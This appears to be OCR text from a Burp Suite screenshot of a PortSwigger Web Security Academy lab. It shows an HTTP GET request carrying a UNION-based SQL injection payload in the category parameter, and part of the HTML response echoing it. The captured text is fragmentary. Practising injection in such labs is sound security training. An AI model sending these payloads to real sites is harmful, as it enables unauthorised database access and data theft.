 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /filter?category=Accessories'+union+select+'test','test'+--+
HTTP/1.1
2 Host: ac5b1f1a1eb25fc9c0d52a1f006d000b.web-security-academy.net
3 Cookie: session=OeBlRsuw2km88FHZKgV7v1mpee3bpqHO
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac5b1f1a1eb25fc9c0d52a1f006d000b.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Te: trailers
5 Connection: close
6
7
49 <a href="/my-account">My account</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section class="ecoms-pageheader">
55 <img src="/resources/images/shop.svg">
56 </section>
57 <section class="ecoms-pageheader">
58 <h1>
Accessories&apos; union select &apos;test&apos;,&apos;test&
</h1>
59 </section>
60 <section class="search-filters">
61 <label>
Refine your search:
</label>
62 <a href="/">All</a>
63 <a href="/filter?category=Accessories">Accessories</a>
64 <a href="/filter?category=Clothing%2c+shoes+and+accessories">
65 <a href="/filter?category=Corporate+gifts">Corporate gifts</a
66 <a href="/filter?category=Lifestyle">Lifestyle</a>
67 <a href="/filter?category=Pets">Pets</a>
? Search... 0 matches
? test 4 matches